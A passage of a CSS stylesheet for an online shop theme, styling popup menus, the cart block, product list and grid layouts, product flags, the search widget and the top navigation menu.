    color: #e78fa8;
}

.popup-over a.popup-title:hover .material-icons {
    color: #e78fa8;
}

.popup-over .popup-content {
    padding: 0.625rem;
    position: absolute;
    top: 100%;
    background: #FFFFFF;
    border: 1px solid #f1f1f1;
    z-index: 9999;
    display: none;
    right: 0;
    -webkit-transition: opacity 0.3s linear 0s;
    -moz-transition: opacity 0.3s linear 0s;
    -ms-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    margin: 0px;
    border-radius: 0;
}

.popup-over .popup-content a {
    color: #999999;
    padding: 0px;
    font-size: 14px;
    text-transform: capitalize;
}

.popup-over .popup-content a:hover {
    color: #e78fa8;
}

.popup-over .popup-content li {
    display: block;
    padding: 0.3125rem 0px;
}

.popup-over .popup-content li.current {
    color: #e78fa8;
}

.popup-over .popup-content li.current a {
    color: #e78fa8;
}

.popup-over .popup-content .ap-total:before {
    content: '(';
    display: inline-block;
}

.popup-over .popup-content .ap-total:after {
    content: ')';
    display: inline-block;
}

.popup-over .material-icons {
    color: #666666;
}

.userinfo-selector:hover .material-icons {
    color: #e78fa8;
}

.userinfo-selector .user-info {
    right: 0;
}

.rtl .userinfo-selector .user-info {
    left: 0;
    right: auto;
}


/* Block group top */

#leo_block_top .material-icons {
    font-size: 16px;
}

#leo_block_top .setting {
    display: none;
}

#leo_block_top .popup-content {
    border-radius: 0;
    min-width: 270px;
    width: 100%;
    left: -255px;
    padding: 15px;
}

.rtl #leo_block_top .popup-content {
    right: -255px;
    left: auto;
}

#leo_block_top .popup-content span {
    color: #000000;
    font-size: 14px;
}

#leo_block_top .popup-content li a:hover span {
    color: #e78fa8;
}

#leo_block_top .popup-content .country {
    border-bottom: 1px solid #f1f1f1;
}

#leo_block_top .popup-content .language-selector {
    padding-bottom: 22px;
    padding-top: 5px;
}

#leo_block_top .popup-content .currency-selector {
    padding-top: 5px;
    padding-bottom: 5px;
}

#leo_block_top .popup-content .language-selector span,
#leo_block_top .popup-content .currency-selector span {
    padding-right: 12px;
}

.rtl #leo_block_top .popup-content .language-selector span,
.rtl #leo_block_top .popup-content .currency-selector span {
    padding-left: 12px;
    padding-right: inherit;
}

#leo_block_top .popup-content .language-selector ul,
#leo_block_top .popup-content .currency-selector ul {
    margin-bottom: 0;
    display: inline-block;
}

#leo_block_top .popup-content .language-selector ul li,
#leo_block_top .popup-content .currency-selector ul li {
    font-size: 12px;
    font-weight: 300;
    display: inline-block;
}

#leo_block_top .popup-content .user-info {
    margin-top: 24px;
    margin-bottom: 10px;
}

#leo_block_top .popup-content .user-info li {
    padding-bottom: 20px;
    padding-top: 0;
    padding-left: 10px;
}

.rtl #leo_block_top .popup-content .user-info li {
    padding-right: 10px;
    padding-left: inherit;
}

#leo_block_top .popup-content .user-info li:last-child {
    padding-bottom: 0;
}

#leo_block_top:hover .popup-content {
    -moz-box-shadow: 0 2px 20px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 2px 20px 2px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 2px 20px 2px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 2px 20px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 20px 2px rgba(0, 0, 0, 0.2);
}


/* mini basket */

#cart-block {
    position: relative;
    float: right;
}

.rtl #cart-block {
    float: left;
}

#cart-block .cart-preview .shopping-cart {
    vertical-align: middle;
    text-align: center;
    font-size: 1rem;
    line-height: 11px;
}

#cart-block .cart-preview .body {
    display: none;
}

#cart-block .cart-preview.active a:hover .material-icons {
    color: #e78fa8;
}

#cart-block .cart-preview.active a:hover:before,
#cart-block .cart-preview.active a:hover:after {
    color: #e78fa8;
}


/*** Responsive part ***/

@media (max-width: 767px) {
    #leo_block_top .popup-content {
        left: -225px;
    }
    .rtl #leo_block_top .popup-content {
        right: -225px;
        left: auto;
    }
    .language-selector-wrapper .popup-content {
        right: auto;
        left: 0px;
    }
    .rtl .language-selector-wrapper .popup-content {
        left: auto;
        right: 0px;
    }
}

@media (max-width: 320px) {
    #leo_block_top .popup-content {
        min-width: 260px;
    }
}


/* Product List*/

.product_list.list .ajax_block_product {
    width: 100%;
}

.product_list.list .thumbnail-container {
    text-align: left;
}

.rtl .product_list.list .thumbnail-container {
    text-align: right;
}

.product_list.list .thumbnail-container .product-image {
    float: left;
    float: left;
    width: 33.33333%;
    text-align: center;
}

.rtl .product_list.list .thumbnail-container .product-image {
    float: right;
}

.product_list.list .thumbnail-container .product-meta {
    overflow: hidden;
    float: left;
    width: 66.66667%;
    text-align: left;
}

.rtl .product_list.list .thumbnail-container .product-meta {
    text-align: right;
}

.product_list.list .thumbnail-container .product-description-short {
    display: inline-block;
}

.product_list.list .thumbnail-container .functional-buttons {
    border-top: 0;
}

.product_list.list .thumbnail-container:hover {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.product_list.list .thumbnail-container:hover .functional-buttons {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    background: none;
}

.product_list.list .leo-list-wishlist {
    right: auto;
}

@media (min-width: 1200px) {
    .product_list.list .leo-list-wishlist {
        left: auto;
        right: 0;
    }
}

.product_list.list .functional-buttons {
    position: relative;
    z-index: 9;
}

.product_list.list .functional-buttons>div {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.product_list.list .functional-buttons>div .add-to-cart {
    padding: 10px 40px;
    font-size: 16px;
    line-height: 19px;
    border: 1px solid transparent;
    background: #e78fa8;
    color: #FFFFFF;
    width: auto;
    height: auto;
    margin: auto;
    min-width: 185px;
    position: relative;
    text-align: center;
}

.product_list.list .functional-buttons>div .add-to-cart:hover {
    color: #e78fa8;
    background: #FFFFFF;
    border: 1px solid #e78fa8;
    border-radius: 50px;
    -webkit-transition: ease 0.7s;
    -moz-transition: ease 0.7s;
    -ms-transition: ease 0.7s;
    -o-transition: ease 0.7s;
    transition: ease 0.7s;
}

.product_list.list.list .product-image {
    background: #fff;
}

@media (max-width: 480px) {
    .product_list.list.list .product-image {
        width: 100%;
    }
}

@media (max-width: 480px) {
    .product_list.list.list .product-meta {
        width: 100%;
        text-align: center;
    }
}

.product_list.list .btn-primary {
    background: #e78fa8;
    border: 1px solid #e78fa8;
}

.product_list.list .btn-primary:hover,
.product_list.list .btn-primary:active:hover,
.product_list.list .btn-primary:active:focus,
.product_list.list .btn-primary:active:hover,
.product_list.list .btn-primary.open {
    border: 1px solid #e78fa8;
    background: #e78fa8;
}

.product_list.list .leo-bt-cart-content span {
    display: block;
    font-size: 16px;
    font-weight: 300;
}

.product_list.list .leo-bt-cart-content i {
    display: none;
}

@media (min-width: 768px) and (max-width: 991px) {
    .product_list.list .thumbnail-container .functional-buttons>div {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .product_list.list .leo-list-product-reviews,
    .product_list.list .product-title,
    .product_list.list .product-price-and-shipping {
        text-align: center;
    }
    .product_list.list .cart {
        margin-top: 20px;
    }
}

@media (min-width: 1200px) {
    .product_list.list .product-description-short,
    .product_list.list .leo-pro-attr-section,
    .product_list.list .leo_cart_quantity,
    .product_list.list .highlighted-informations {
        width: 60%;
    }
    .product_list.list .functional-buttons {
        position: absolute;
        background: transparent;
    }
    .product_list.list .functional-buttons>div {
        position: absolute;
    }
    .product_list.list .functional-buttons .cart {
        top: 80px;
        right: 15px;
    }
    .rtl .product_list.list .functional-buttons .cart {
        left: 15px;
        right: auto;
    }
    .product_list.list .functional-buttons .quickview {
        right: 10px;
        top: 130px;
    }
    .product_list.list .functional-buttons .wishlist {
        right: 35px;
        top: 131px;
    }
    .product_list.list .functional-buttons .compare {
        right: 60px;
        top: 131px;
    }
    .rtl .product_list.list .functional-buttons .compare {
        left: 60px;
        right: auto;
    }
}

.product_list.grid {
    margin-top: 30px;
}

@media (min-width: 992px) {
    .product_list.grid .ajax_block_product.first-in-line {
        clear: both;
    }
}

@media (max-width: 991px) and (min-width: 576px) {
    .product_list.grid .ajax_block_product.first-item-of-tablet-line {
        clear: both;
    }
}

@media (max-width: 575px) and (min-width: 480px) {
    .product_list.grid .ajax_block_product.first-item-of-mobile-line {
        clear: both;
    }
}

@media (min-width: 992px) {
    .product_list.grid .functional-buttons>div {
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .product_list.grid .leo-bt-select-attr,
    .product_list.grid .leo-dropdown-attr {
        font-size: 8px;
    }
}

@media (max-width: 1199px) {
    .product_list.grid .thumbnail-container .product-meta {
        padding: 10px 0px;
    }
}

.product_list.grid .thumbnail-container:hover {
    -moz-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
    -webkit-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
    -o-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
    -ms-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
    box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
    -webkit-transition: ease 0.5s;
    -moz-transition: ease 0.5s;
    -ms-transition: ease 0.5s;
    -o-transition: ease 0.5s;
    transition: ease 0.5s;
}

.product_list.grid .thumbnail-container:hover .functional-buttons {
    border-top: 1px solid #f1f1f1;
}

.product_list.grid .thumbnail-container:hover .functional-buttons>div {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-timing-function: ease-in-out;
    -moz-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}


/* Product Grid style */

.thumbnail-container {
    position: relative;
    margin-bottom: 55px;
    -webkit-transition: ease 0.5s;
    -moz-transition: ease 0.5s;
    -ms-transition: ease 0.5s;
    -o-transition: ease 0.5s;
    transition: ease 0.5s;
    text-align: left;
}

.rtl .thumbnail-container {
    text-align: right;
}

.thumbnail-container .product-image {
    position: relative;
}

.thumbnail-container .product-meta {
    padding: 10px 15px;
}

.thumbnail-container .product-title {
    margin-top: 3px;
    text-transform: capitalize;
    overflow: hidden;
    height: 20px;
    float: left;
    width: 50%;
    position: relative;
    z-index: 1;
}

.rtl .thumbnail-container .product-title {
    float: right;
}

.thumbnail-container .product-title a {
    color: black;
    font-size: 0.875rem;
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    text-decoration: none;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.thumbnail-container .product-title a:hover {
    color: #e78fa8;
}

@media (max-width: 767px) {
    .thumbnail-container .product-title {
        width: 100%;
        text-align: center;
    }
}

.thumbnail-container .cssload-speeding-wheel {
    position: static;
}

.thumbnail-container .nb-revews {
    display: none;
}

.thumbnail-container .cart {
    position: relative;
}

.thumbnail-container .cart .leo-bt-select-attr,
.thumbnail-container .cart .qty_product {
    font-size: 0.75rem;
    border-radius: 0;
    height: 40px;
    padding: 0 0.625rem;
    line-height: 40px;
    border: 0;
    overflow: hidden;
    text-overflow: ellipsis;
}

.thumbnail-container .cart .leo-bt-select-attr:after {
    position: absolute;
    top: 15px;
    right: 0.625rem;
}

.rtl .thumbnail-container .cart .leo-bt-select-attr:after {
    left: 0.625rem;
    right: auto;
}

.thumbnail-container .cart .leo-pro-attr-section,
.thumbnail-container .cart .qty_product {
    position: absolute;
    left: 0.625rem;
    right: 0.625rem;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -moz-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -ms-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    text-align: center;
}

.thumbnail-container .cart .leo-pro-attr-section {
    top: -80px;
}

.thumbnail-container .cart .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin: 0;
    font-size: 0.75rem;
    border-radius: 0;
    border: 0;
}

.thumbnail-container .cart .dropdown-menu .dropdown-item {
    display: block;
    padding: 0.75rem 0.625rem;
}

.thumbnail-container .cart .qty_product {
    top: -40px;
}

.thumbnail-container .cart:hover .leo-pro-attr-section,
.thumbnail-container .cart:hover .qty_product {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.thumbnail-container .cart .add-to-cart {
    width: 20px;
    height: 21px;
    border: none;
}

.thumbnail-container .cart .add-to-cart:hover,
.thumbnail-container .cart .add-to-cart:active,
.thumbnail-container .cart .add-to-cart:focus,
.thumbnail-container .cart .add-to-cart:visited,
.thumbnail-container .cart .add-to-cart.active:focus,
.thumbnail-container .cart .add-to-cart:active:focus {
    border: none;
}

.thumbnail-container .cart .add-to-cart.active .shopping-cart {
    display: none;
}

.thumbnail-container .product-price-and-shipping {
    color: #000000;
    font-family: "Poppins", sans-serif;
    font-size: 0.875rem;
    padding: 4px 0 10px;
    position: relative;
    line-height: 18px;
    min-height: 50px;
}

@media (min-width: 768px) {
    .thumbnail-container .product-price-and-shipping {
        text-align: right;
    }
    .rtl .thumbnail-container .product-price-and-shipping {
        text-align: left;
    }
}

.thumbnail-container .product-price-and-shipping .price {
    font-weight: 400;
}

.thumbnail-container .product-price-and-shipping .aeuc_before_label {
    display: block;
    margin-bottom: 10px;
}

.thumbnail-container .product-price-and-shipping .regular-price {
    color: #414141;
    text-decoration: line-through;
    font-weight: 300;
}

.thumbnail-container .product-price-and-shipping .discount-percentage {
    background: #f39d72;
    color: white;
    font-size: 0.75rem;
    padding: 2px 3px;
}

@media (max-width: 767px) {
    .thumbnail-container .product-price-and-shipping {
        text-align: center;
        padding-bottom: 15px;
    }
}

.thumbnail-container .product-additional {
    position: absolute;
    top: 0px;
    visibility: hidden;
    left: 0px;
    right: 0px;
    opacity: 0;
    filter: alpha(opacity=0);
}

.thumbnail-container .comments_note {
    color: #acaaa6;
}

.thumbnail-container .variant-links {
    width: 100%;
    padding-top: 0.1875rem;
    min-height: 20px;
}

.thumbnail-container .product-description-short {
    display: none;
    line-height: 20px;
}

.thumbnail-container .highlighted-informations {
    margin-top: 10px;
}

.thumbnail-container .quickview {
    position: relative;
}

.thumbnail-container .quickview .quick-view {
    display: inline-block;
}

.thumbnail-container .quickview .quick-view .material-icons {
    height: 22px;
    width: 24px;
}

.thumbnail-container .compare {
    padding-right: 8px;
}

.thumbnail-container .compare .leo-compare-bt-content .compare1 {
    font-size: 18px;
}

.thumbnail-container .compare .leo-compare-bt-content .compare2 {
    display: none;
}

.thumbnail-container .compare.active .leo-compare-bt-content .compare1,
.thumbnail-container .compare.active .leo-compare-bt-content .compare2 {
    display: none;
}

.thumbnail-container .wishlist {
    padding-right: 4px;
}

.thumbnail-container .wishlist .btn-product {
    width: 26px;
    height: 23px;
}

.thumbnail-container .leo-wishlist-bt-content .material-icons {
    font-size: 20px;
}

.thumbnail-container .btn-product {
    text-align: center;
    background: transparent;
}

.thumbnail-container .shopping-cart {
    font-size: 20px;
}

.thumbnail-container .functional-buttons {
    padding: 10px 15px;
    text-align: center;
    right: 0;
    left: 0;
    width: 100%;
    background: #FFFFFF;
    -webkit-transition: ease 0.5s;
    -moz-transition: ease 0.5s;
    -ms-transition: ease 0.5s;
    -o-transition: ease 0.5s;
    transition: ease 0.5s;
    border-top: 1px solid transparent;
}

.thumbnail-container .functional-buttons>div {
    display: inline-block;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.thumbnail-container .functional-buttons>div:hover .material-icons,
.thumbnail-container .functional-buttons>div:active:hover .material-icons,
.thumbnail-container .functional-buttons>div:active:focus .material-icons,
.thumbnail-container .functional-buttons>div:active:hover .material-icons,
.thumbnail-container .functional-buttons>div.open .material-icons {
    color: #e78fa8;
}

@media (min-width: 992px) {
    .thumbnail-container .functional-buttons {
        text-align: right;
    }
    .rtl .thumbnail-container .functional-buttons {
        text-align: left;
    }
}

@media (min-width: 992px) {
    .thumbnail-container .functional-buttons {
        top: 95%;
        z-index: -1;
        position: absolute;
    }
    .thumbnail-container .functional-buttons>div {
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
}

@media (min-width: 992px) {
    .thumbnail-container:hover {
        -moz-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        -webkit-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        -o-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        -ms-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        -webkit-transition: ease 0.3s;
        -moz-transition: ease 0.3s;
        -ms-transition: ease 0.3s;
        -o-transition: ease 0.3s;
        transition: ease 0.3s;
    }
    .thumbnail-container:hover .functional-buttons {
        border-top: 1px solid #f1f1f1;
        top: 100%;
        z-index: 9999;
        -moz-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        -webkit-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        -o-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        -ms-box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
        box-shadow: 0 5px 4px -1px rgba(0, 0, 0, 0.16);
    }
    .thumbnail-container:hover .functional-buttons>div {
        visibility: visible;
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-animation-duration: 0.5s;
        -moz-animation-duration: 0.5s;
        animation-duration: 0.5s;
        -webkit-animation-timing-function: ease-in-out;
        -moz-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    .thumbnail-container:hover .product-additional {
        visibility: visible;
        -webkit-transition: all 0.5s ease 0s;
        -moz-transition: all 0.5s ease 0s;
        -ms-transition: all 0.5s ease 0s;
        -o-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    .thumbnail-container:hover .leo-more-info {
        width: 5.625rem;
        opacity: 1;
        filter: alpha(opacity=100);
        right: -5.625rem;
    }
    .rtl .thumbnail-container:hover .leo-more-info {
        left: -5.625rem;
        right: auto;
    }
}

.product_block.last_item .thumbnail-container .leo-more-info {
    right: auto;
    left: 0px;
}

.product_block.last_item .thumbnail-container:hover .leo-more-info {
    right: auto;
    left: -5.625rem;
}

.product-flags {
    margin: 0;
}

.product-flags .product-flag {
    display: block;
    position: absolute;
    top: 0.625rem;
    padding: 2px 5px 0;
    color: #FFFFFF;
    color: red;
    border: 1px solid red;
    border-radius: 15px;
    text-transform: uppercase;
    font-size: 0.6875rem;
    font-weight: 600;
    line-height: 16px;
}

.product-flags .product-flag.online-only {
    color: #ff9a52;
    border: 1px solid #ff9a52;
    right: 0.625rem;
}

.rtl .product-flags .product-flag.online-only {
    left: 0.625rem;
    right: auto;
}

.product-flags .product-flag.new {
    left: 0.625rem;
}

.rtl .product-flags .product-flag.new {
    right: 0.625rem;
    left: auto;
}

.product-flags .product-flag.on-sale {
    color: #5bc0de;
    border: 1px solid #5bc0de;
    left: 0.625rem;
    top: 40px;
}

.rtl .product-flags .product-flag.on-sale {
    right: 0.625rem;
    left: auto;
}

.product-flags .product-flag.discount {
    color: #2196f3;
    border: 1px solid #2196f3;
    top: 40px;
    left: 0.625rem;
}

.rtl .product-flags .product-flag.discount {
    right: 0.625rem;
    left: auto;
}

.list-wishlist {
    overflow-x: auto;
}

.list-wishlist .table th {
    font-family: "Poppins", sans-serif;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.dropdown {
    color: #acaaa6;
}

.dropdown:hover .expand-more {
    color: #3387f2;
}

.dropdown .expand-more {
    color: #414141;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.dropdown .active {
    max-height: 200px;
    overflow-y: hidden;
    visibility: visible;
}

.dropdown select {
    -moz-appearance: none;
    border: 0 none;
    outline: 0 none;
    color: #414141;
    background: white;
}

.dropdown-item:focus,
.dropdown-item:hover {
    background: none;
    text-decoration: none;
    color: #3387f2;
}

.search-widget {
    z-index: 1;
    margin-right: 2px;
}

.rtl .search-widget {
    margin-left: 2px;
    margin-right: inherit;
}

.search-widget .popup-title .search {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}

.search-widget .popup-title .close {
    font-size: 19px;
    position: absolute;
    top: 100%;
    left: auto;
    right: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}

.search-widget .popup-title span {
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}

.search-widget form {
    position: relative;
}

.search-widget form input[type=text] {
    background: #FFFFFF;
    border: none;
    border-bottom: 1px solid #f1f1f1;
    font-size: 14px;
    font-weight: 300;
    padding: 16px 40px 0px 10px;
    outline: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
}

.search-widget form input[type=text]::-webkit-input-placeholder {
    color: rgba(65, 65, 65, 0.5);
    padding-bottom: 5px;
    padding-left: 0;
    margin-right: 0;
}

.rtl .search-widget form input[type=text]::-webkit-input-placeholder {
    padding-right: 0;
    padding-left: inherit;
}

.rtl .search-widget form input[type=text]::-webkit-input-placeholder {
    margin-left: 0;
    margin-right: inherit;
}

.search-widget form input[type=text]::-moz-placeholder {
    color: rgba(65, 65, 65, 0.5);
    padding-bottom: 5px;
    padding-left: 0;
    margin-right: 0;
}

.rtl .search-widget form input[type=text]::-moz-placeholder {
    padding-right: 0;
    padding-left: inherit;
}

.rtl .search-widget form input[type=text]::-moz-placeholder {
    margin-left: 0;
    margin-right: inherit;
}

.search-widget form input[type=text]:-moz-placeholder {
    color: rgba(65, 65, 65, 0.5);
    padding-bottom: 5px;
    padding-left: 0;
    margin-right: 0;
}

.rtl .search-widget form input[type=text]:-moz-placeholder {
    padding-right: 0;
    padding-left: inherit;
}

.rtl .search-widget form input[type=text]:-moz-placeholder {
    margin-left: 0;
    margin-right: inherit;
}

.search-widget form input[type=text]:-ms-input-placeholder {
    color: rgba(65, 65, 65, 0.5);
    padding-bottom: 5px;
    padding-left: 0;
    margin-right: 0;
}

.rtl .search-widget form input[type=text]:-ms-input-placeholder {
    padding-right: 0;
    padding-left: inherit;
}

.rtl .search-widget form input[type=text]:-ms-input-placeholder {
    margin-left: 0;
    margin-right: inherit;
}

.search-widget form button[type=submit] {
    position: absolute;
    background: none;
    border: none;
    top: 14px;
    color: white;
    padding: 0px;
    font-size: 14px;
    outline: 0;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    right: 6px;
    width: auto;
    height: auto;
}

.rtl .search-widget form button[type=submit] {
    left: 6px;
    right: auto;
}

.search-widget form button[type=submit] .material-icons {
    font-size: 17px;
}

.search-widget form button[type=submit]:hover i {
    color: #e78fa8;
}

.search-widget.open .popup-title .close {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}

.search-widget.open .popup-title span {
    display: none;
}

.search-widget.open .popup-title .search {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}

.search-widget.open form input[type=text],
.search-widget.open form button[type=submit] {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.search-widget .search {
    font-size: 17px;
}

.search-widget .popup-content {
    background: transparent;
    border: none;
    padding: 0;
    z-index: 999;
    top: 0;
    right: 0;
    left: auto;
    min-width: 270px;
    width: 100%;
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
    position: absolute;
}

#checkout #search_widget {
    display: none;
    /* Not ideal solution by allows to reuse same hooks/templates */
}

#pagenotfound .page-content #search_widget {
    float: none;
}

.page-not-found .search-widget {
    margin-right: 0;
    display: inline-block;
    width: 100%;
}

.rtl .page-not-found .search-widget {
    margin-left: 0;
    margin-right: inherit;
}

.page-not-found .search-widget form {
    display: block !important;
    opacity: 1;
    border-bottom: 1px solid;
    filter: alpha(opacity=100);
    width: 100%;
    position: static;
    padding-top: 15px;
}

.page-not-found .search-widget form input[type=text] {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.page-not-found .search-widget button[type=submit] {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.page-not-found .search-widget.popup-over a.popup-title {
    display: none;
}


/*** Responsive part ***/

@media (max-width: 767px) {
    .search-widget.popup-over a.popup-title {
        display: none;
    }
    .search-widget.popup-over .popup-content {
        display: inline-block !important;
    }
    .search-widget form input[type=text] {
        visibility: visible;
        opacity: 1;
        filter: alpha(opacity=100);
        padding: 14px 40px 6px 10px;
    }
    .search-widget form button[type=submit] {
        top: 13px;
        opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible;
    }
}

@media (max-width: 991px) {
    .search-widget {
        left: 0;
        border-radius: 0;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        -o-transition: all 0.5s;
        transition: all 0.5s;
        display: inline-block;
        margin-bottom: 0;
        position: relative;
        top: 100%;
    }
}

@media (max-width: 376px) {
    .search-widget .popup-content {
        min-width: 210px;
    }
}

@media (max-width: 321px) {
    .search-widget .popup-content {
        min-width: 177px;
    }
    .search-widget form input[type=text] {
        padding: 14px 30px 6px 10px;
    }
    .rtl .search-widget form input[type=text] {
        padding: 14px 10px 6px 30px;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.top-menu[data-depth="1"] {
    margin: 0.625rem;
}

.top-menu a:not([data-depth="0"]) {
    display: block;
    padding: 0.625rem;
    color: #acaaa6;
    font-weight: 400;
}

.top-menu a.dropdown-submenu {
    color: #414141;
    text-transform: uppercase;
    font-weight: 600;
}

.top-menu a[data-depth="0"] {
    font-weight: 600;
    padding: 0.1875rem 0.625rem 0.375rem;
}

#header .top-menu a[data-depth="0"]:hover {
    color: #3387f2;
    text-decoration: none;
}

.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
    padding: 0 0.625rem 0.625rem 0;
}

.top-menu .collapse {
    display: inherit;
}

.top-menu .sub-menu {
    box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
    border: none;
    margin-left: 0.9375rem;
    width: calc(100% - 30px);
    min-width: calc(100% - 30px);
    z-index: 18;
    display: none;
}

.top-menu .sub-menu.collapse {
    display: none;
}

.top-menu .sub-menu ul[data-depth="1"]>li {
    float: left;
    margin: 0 1.25rem;
}

.top-menu .sub-menu a:hover {
    color: #3387f2;
}

.top-menu .popover {
    max-width: inherit;
    border-radius: 0;
}

.popover.bs-tether-element-attached-top {
    margin-top: 0;
}

#mobile_top_menu_wrapper {
    margin-top: 0.625rem;
    padding-bottom: 0.625rem;
    background: white;
}

#mobile_top_menu_wrapper #top-menu {
    margin-bottom: 0.625rem;
}

#mobile_top_menu_wrapper .top-menu {
    color: #414141;
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
    display: none;
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block;
}

#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
    display: none;
}

#mobile_top_menu_wrapper .top-menu .navbar-toggler {
    display: inline-block;
    padding: 0;
}

#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
    padding: 0.625rem;
    border-bottom: 1px solid #f6f6f6;
}

#mobile_top_menu_wrapper .top-menu .collapse {
    display: none;
}

#mobile_top_menu_wrapper .top-menu .collapse.in {
    display: block;
}

#mobile_top_menu_wrapper .top-menu .sub-menu {
    box-shadow: none;
    z-index: inherit;
    display: block;
    position: static;
    overflow: hidden;
